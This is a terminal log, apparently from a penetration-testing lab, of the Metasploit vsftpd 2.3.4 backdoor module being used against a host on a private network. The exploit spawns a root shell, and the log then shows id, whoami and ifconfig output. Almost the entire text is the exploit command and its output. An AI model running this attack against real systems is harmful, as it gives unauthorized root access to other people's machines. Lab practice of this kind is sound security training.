 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.56.101:36961 → 192.168.56.102:6200) at 2023-11-09 15
:37:46 +0200
uid=0(root) gid=0(root)
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:85:ae:43
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe85:ae43/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:67335 errors:0 dropped:0 overruns:0 frame:0
          TX packets:66961 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5310576 (5.0 MB)  TX bytes:3995011 (3.8 MB)
          Base address:0×d020 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:838 errors:0 dropped:0 overruns:0 frame:0
          TX packets:838 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:369253 (360.5 KB)  TX bytes:369253 (360.5 KB)